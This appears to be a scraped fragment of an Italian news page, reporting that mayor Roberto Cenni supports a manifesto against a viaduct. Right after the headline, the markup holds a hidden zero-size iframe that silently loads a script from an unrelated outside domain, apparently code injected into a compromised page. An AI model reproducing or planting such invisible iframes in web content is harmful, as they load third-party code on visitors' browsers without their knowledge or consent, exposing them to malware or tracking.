 Il sindaco Roberto Cenni sostiene il manifesto contro il viadotto<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>